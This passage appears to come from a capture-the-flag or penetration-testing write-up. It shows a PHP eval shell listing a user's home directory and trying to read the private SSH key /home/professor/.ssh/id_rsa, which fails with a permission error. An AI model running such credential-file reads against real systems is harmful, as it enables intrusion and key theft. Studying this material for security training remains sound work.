 "static",
]
scandir('/home/professor')
scandir('/home/professor')
=> [
".",
"..",
".ash_history",
".ssh",
"memcached.ini",
"memcached.js",
"node_modules",
]
readfile('/home/professor/.ssh/id_rsa')
readfile('/home/professor/.ssh/id_rsa')
PHP Warning:  readfile(/home/professor/.ssh/id_rsa): failed to open stream: Permission denied in phar://eval()'d code on line 1